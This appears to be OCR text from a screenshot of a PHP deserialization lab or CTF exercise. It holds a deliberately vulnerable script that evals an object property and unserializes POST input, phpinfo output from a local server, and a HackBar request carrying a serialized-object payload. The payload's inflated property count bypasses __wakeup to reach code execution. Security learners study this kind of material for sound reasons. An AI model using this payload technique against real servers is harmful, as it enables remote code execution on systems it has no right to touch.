 <?php
highlight_file(__FILE__);
error_reporting(0);
class convent{
var $warn = "No hacker.";
function __destruct(){
eval($this->warn);
}
function __wakeup(){
foreach(get_object_vars($this) as $k => $v) {
$this->$k = null;
}
}
}
$cmd = $_POST[cmd];
unserialize($cmd);
?>
PHP Version 5.4.45
php
System Windows NT DESKTOP-GHD0LFR 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Elements Console Sources Network Performance Memory Application Security Audits XSS Encode EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/demo.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
HACK之道
Body
cmd=O:7:"convent":2:{s:4:"warn";s:10:"phpinfo();";}